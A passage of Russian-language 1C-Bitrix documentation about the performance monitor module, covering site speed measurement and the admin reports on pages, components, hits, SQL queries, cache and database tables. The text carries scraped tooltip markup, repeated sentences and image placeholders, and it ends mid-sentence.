[/di] Время исполнения страницы и Статистика компрессии - Информация для опции [dw]Статистика SQL-запросов[/dw][di]
 [/di].
[/di].
Ссылка Всего SQL запросов позволяет отобразить более подробную информацию обо всех запросах на странице в специальной форме (см. ниже).
- При одновременно отмеченных опциях Время исполнения страницы и Статистика SQL-запросов внизу страницы будет доступна ссылка [dw]Время создания страницы[/dw][di]
 [/di], которая позволит отобразить статистику страницы в специальной форме:
[/di], которая позволит отобразить статистику страницы в специальной форме:
 Примечание: При отмеченной опции Суммарная статистика по ссылке Время создания страницы будет доступна более [dw]подробная информация[/dw][di]Ссылки в верхней части формы позволяют отобразить в нижней части формы список задействованных
Примечание: При отмеченной опции Суммарная статистика по ссылке Время создания страницы будет доступна более [dw]подробная информация[/dw][di]Ссылки в верхней части формы позволяют отобразить в нижней части формы список задействованных
включаемых областей. Ссылки в нижней части формы позволяют отобразить информацию о запросах. [/di].
[/di].
Информация о запросах
Для просмотра информации о запросах компонента, необходимо выбрать пункт меню Статистика включаемых областей и затем использовать ссылку вида Запросов: n, отображаемую в информационной области, которая расположена рядом с компонентом:


Кеш

Данные о кеше выводятся во всплывающем окне:

Административные страницы модуля
В административной части сайта к модулю Монитор производительности относятся следующие страницы, расположенные в разделе Производительность (Настройки > Производительность).Скорость сайта
Следите за скоростью работы сайта
Важнейшим показателем качества работы любого сайта является скорость его загрузки. Если посетителю вашего ресурса придется ждать загрузки страницы хотя бы несколько секунд, с высокой долей вероятности он уйдет.
Скорость сайта - комплексный показатель комфортности работы с сайтом для посетителей. [dw]Инструмент[/dw][di]Доступен после установки обновления main 14.9.0 и только для русских версий продуктов "1C-Битрикс: Управление сайтом".[/di] учитывает качество разработки сайта, качество хостинга и доступность сайта по сети. Рассчитывается для 1000 последних посетителей сайта. Скорость сайта фактически показывает, как быстро отобразился сайт для большинства из этих 1000 посетителей.
В отличие от большинства сервисов, замеряющих скорость загрузки сайта из внешних точек, скорость загрузки ресурса инструментом Скорость сайта проверяется на хитах реальных пользователей. Так как посетители все время меняются, то и данные меняются вместе с ними.
На Рабочем столе в административной части есть гаджет, показывающий текущую скорость загрузки страниц вашего сайта:

Как считается Скорость сайта | |||||||||||||||||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Для подсчёта данных скорости сайта в этом инструменте используется стандартная функция любого современного браузера: Navigation Timing API. В браузере есть объект performance с ключом timing, который возвращает временные отметки этапов запроса к странице:
События полного цикла загрузки страницы:
Скоростью сайта считается время между Технология подсчёта значения Скорость сайта следующая: из 1250 последних хитов вычитаются 250 (20%) самых медленных. Для оставшихся считается [ds]медиана,[/ds][di]
Медиа́на (от лат. mediāna — середина) в математической статистике — число, характеризующее выборку (например, набор чисел). Если все элементы выборки различны, то медиана — это такое число выборки, что ровно половина из элементов выборки больше него, а другая половина меньше него. В более общем случае медиану можно найти, упорядочив элементы выборки по возрастанию или убыванию и взяв средний элемент.
Примечание: 20% "плохих" хитов откидываются, чтобы исключить ошибку, связанную с неустойчивыми каналами связи (мобильный интернет, связь в средствах транспорта и подобные).
На Скорость сайта оказывают влияние различные факторы: производительность и настройки сервера, скорость "интернета" (доставки страничек сайта до посетителей), качество разработки сайта и использование различных технологий, ускоряющих его работу. Например, сторонние подключаемые скрипты, которые долго загружаются и исполняются, могут в итоге увеличивать общее время отображения страницы. Сюда же входит правильность настройки сервера и его производительность, которую можно оценить на странице [ds]Монитор производительности[/ds][di]Для оценки производительности необходимо перейти в раздел Монитор производительности (Настройки > Производительность > Панель производительности).... |
Страница Скорость сайта
Для просмотра подробной информации о скорости загрузки сайта перейдите на страницу Скорость сайта (Настройки > Производительность > Скорость сайта).
В самом верху страницы выбирается сайт, для которого будет показана статистика. В списке доступны адреса всех сайтов, привязанных к лицензионному ключу. Ниже отображается оценочная характеристика скорости работы сайта:

Чтобы оперативно контролировать скорость работы сайта прямо с этой же страницы можно перейти к настройкам в [ds]Панели производительности[/ds][di]Для оценки производительности необходимо перейти в раздел Монитор производительности (Настройки > Производительность > Панель производительности).
Подробнее ...[/di], [ds]Композитного сайта[/ds][di]Для включения технологии необходимо понять какой режим вы хотите использовать (автоматический или ручной) и нажать кнопку включения на нужной закладке. Активизация одного из режимов делает неактивной кнопку включения другого режима.
Подробнее ...[/di] и [ds]CDN[/ds][di]После включения поддержки CDN ссылки на статические файлы сайта (картинки, файлы стилей css, скрипты js) будут заменены. Вместо локальных URL'ов будут использоваться служебные имена серверов сети CDN. При этом не потребуется вносить никакие изменения в DNS и не нужно заботиться о сбросе кеша CDN при обновлении файлов.
Подробнее ...[/di].

Выводить только лишь средний показатель не эффективно. Страницы могут различаться как по количеству контента, так и по количеству скриптов и времени их выполнения. Для этого доступна соответствующая диаграмма, которая показывает, как распределились страницы и какие из них влияют на ухудшение среднего результата:

На диаграмме показано время, с которым страницу увидел посетитель, и количество страниц, загруженных с таким временем. Если подвести курсор к конкретному столбцу диаграммы, то будут отображены 10 страниц с худшими показателями времени загрузки.
Еще ниже представлен график, отображающий статистику последних посещений сайта на разных этапах загрузки страницы:

- DNS (DNS Lookup). Хоть в большинстве своем, запрос к DNS по скорости близок к нулю, так как данные кешируются и браузерами, и самими серверами DNS (локальными, серверами провайдера и т.п.) инструмент "скорость сайта" учитывает этот параметр и выводит его на график.
- Дальше происходит Подключение к серверу (Connect to Server) и разрешение на дальнейшие действия. Это некое "рукопожатие", время которого также выводится на график.
- Следующий шаг - это Ответ сервера (Request Document). Чем дальше от клиентов находится сервер, тем больше будет этот показатель. По нему можно ориентироваться, сколько теряется времени на ответ сайта посетителю.
Данный ответ может быть не разовой операцией, ведь чем больше запросов делает страница к серверу, чтобы произвести загрузку ресурсов и т.п., тем дольше все будет отрабатываться. - Дальше происходит Загрузка HTML (Receive Document). Здесь учитывается время загрузки HTML-страницы для ее последующей обработки.
- После того, как страница загрузилась, начинается процесс ее обработки - Обработка HTML ([dw]часть блока[/dw][di]
 [/di] Process the Document and Load the DOM) и загрузки ресурсов.
[/di] Process the Document and Load the DOM) и загрузки ресурсов.
Вот здесь при наличии ошибок в разработке, процесс загрузки страницы может очень "просесть", что будет заметно на графике. - Далее следует Отрисовка страницы ([dw]сумма процессов[/dw][di]
 [/di]), когда браузер обрабатывает содержимое страницы (синтаксический анализ HTML, CSS, обработка элементов JavaScript и отображение страницы) после загрузки её с сервера и до начала отрисовки.
[/di]), когда браузер обрабатывает содержимое страницы (синтаксический анализ HTML, CSS, обработка элементов JavaScript и отображение страницы) после загрузки её с сервера и до начала отрисовки.
Документация по теме
- Сайт глазами посетителей (Блог)
Страницы и компоненты
Чтобы собиралась статистика по нагрузке страниц, должен быть включен Монитор производительности (в настройках модуля, опция Включить монитор).
Страницы
На странице Монитор производительности: страницы (Настройки > Производительность > Страницы) можно просмотреть отчет по нагружаемости страниц:

Переход по ссылке с названием страницы позволяет просмотреть все её хиты на странице Хиты.
Компоненты
На странице Монитор производительности: компоненты (Настройки > Производительность > Компоненты) можно просмотреть отчет по используемым на страницах сайта компонентам или включаемым областям:

Переход по ссылке в графе Запросы позволяет просмотреть все SQL Запросы компонента на странице SQL Запросы.
Здесь же можно включить группировку по компонентам, если необходимо увидеть общую картину по использованию того или иного компонента.

Хиты
Учёт хитов |
На странице Монитор производительности: хиты (Настройки > Производительность > Хиты) выводится отчет по [dw]хитам[/dw][di]Хит - это запрос к веб-серверу для получения файла (веб-страницы, изображения, JavaScript'а, таблицы стилей и т. д.).
Подробнее...[/di]:

Переход по ссылке >> позволяет перейти на желаемую страницу в публичную часть сайта и просмотреть [dw]детальную статистику[/dw][di] [/di].
[/di].
 [/di] или выбрав пункт меню Суммарная статистика (Отладка > Суммарная статистика) на Панели управления в публичной части сайта и перейдя по ссылке >> со страницы Монитор производительности: хиты (Настройки > Производительность > Хиты), можно просмотреть [dw]более детальную статистику[/dw][di]
[/di] или выбрав пункт меню Суммарная статистика (Отладка > Суммарная статистика) на Панели управления в публичной части сайта и перейдя по ссылке >> со страницы Монитор производительности: хиты (Настройки > Производительность > Хиты), можно просмотреть [dw]более детальную статистику[/dw][di] [/di].
[/di].
Переход по ссылке с названием страницы (или по ссылке в графе Запросы) позволяет просмотреть все SQL запросы хита на странице SQL Запросы.
Переход по ссылке в графе Компоненты позволяет просмотреть отчет по используемым компонентам для хита на странице Компоненты.
SQL запросы
Отчёт по SQL запросам |
На странице Монитор производительности: запросы (Настройки > Производительность > SQL запросы) отображается отчет, если в настройках модуля включены опции [dw]Вести журнал запросов и Сохранять стек вызова для SQL запросов.[/dw][di] [/di]:
[/di]:

Двойной клик по строке таблицы с запросом или пункт меню действий План исполнения позволит просмотреть план исполнения запроса [dw]в новом окне[/dw][di] [/di].
[/di].
После проведения теста в панели производительности наведение указателя мыши на текст запроса вызовет его стек. В первой строке отображается исходная функция, вызвавшая его:

Кеширование
Файлы кеша |
Информация о файлах кеша доступна при включённой в настройках модуля Монитор производительности опции [dw]Вести журнал кеширования[/dw][di] [/di]. В этом случае эта информация отобразится на странице Кеширование (Настройки > Производительность > Кеширование).
[/di]. В этом случае эта информация отобразится на странице Кеширование (Настройки > Производительность > Кеширование).

Кнопка Группировка позволяет выбрать режим отображения данных в таблице:
- Без группировки - отображается вся информация о кеше, без каких-либо группировок;
- Группировка по компонентам - информация о кеше сгруппирована по названию компонентов;
- Группировка по типу - информация о кеше сгруппирована по типу кеша (управляемый / неуправляемый);
- Группировка по каталогу - информация о кеше сгруппирована по каталогам, в которых хранятся файлы кеша;
- Группировка по файлу - информация о кеше сгруппирована по файлам, в которых хранятся кеш.
Ссылки в таблице позволяют применять фильтр, согласно выбранному полю. Для полей таблицы в колонке Файл ссылка с названием позволяет перейти к просмотру содержимого этого файла.
Документация по теме: |
Таблицы в базе данных
Таблицы БД
Просмотреть их можно наа странице Таблицы в базе данных (Настройки > Производительность > Таблицы ):

Показ столбца Размер индексов добавлен с версии модуля 23.0.0.
Работая со списком таблиц вы можете использовать:
- [dw]Групповые действия[/dw][di]
 [/di] для применения оптимизации или преобразований сразу к нескольким таблицам;
[/di] для применения оптимизации или преобразований сразу к нескольким таблицам; - [dw]Фильтры[/dw][di]
 [/di]. После введения текста в поле в списке останутся только те таблицы, что содержат указанный текст.
[/di]. После введения текста в поле в списке останутся только те таблицы, что содержат указанный текст.
Переход по ссылке с именем таблицы позволяет просмотреть её содержимое.
Работа с записями таблицы
При открытии таблицы из списка, вы увидите список всех её записей. На такой странице доступны следующие возможности:
- Инструмент [ds]Фильтр+поиск[/ds][di]Найти среди большого количества однотипных элементов нужный товар, новость, баннер – да все, что угодно! – поможет удобный настраиваемый инструмент Фильтр+поиск.
Подробнее в курсе Контент-менеджер.[/di] – пригодится для поиска нужных вам записей или фильтрации списка. - Для таблиц модуля Инфоблоки, Поиск и Мгновенные сообщения реализована выборка строк с фильтром по текущему значению в связанных таблицах.
Поясним на примере. Выберем таблицу b_search_content и в контекстном меню конкретной записи (в примере: ID=41) укажем выборку строки [dw]из связанной таблицы[/dw][di]
 [/di] (b_search_content_text). Выполнится выборка тех строк таблицы b_search_content_text, где
[/di] (b_search_content_text). Выполнится выборка тех строк таблицы b_search_content_text, где SEARCH_CONTENT_ID=41. - Вывод [dw]информации[/dw][di]
 [/di], полученной из связанной таблицы (при наведении курсора на значение внешнего ключа).
[/di], полученной из связанной таблицы (при наведении курсора на значение внешнего ключа). - По команде [dw]Изменить[/dw][di]
 [/di] – [dw]редактирование записи и сброс управляемого кеша[/dw][di]
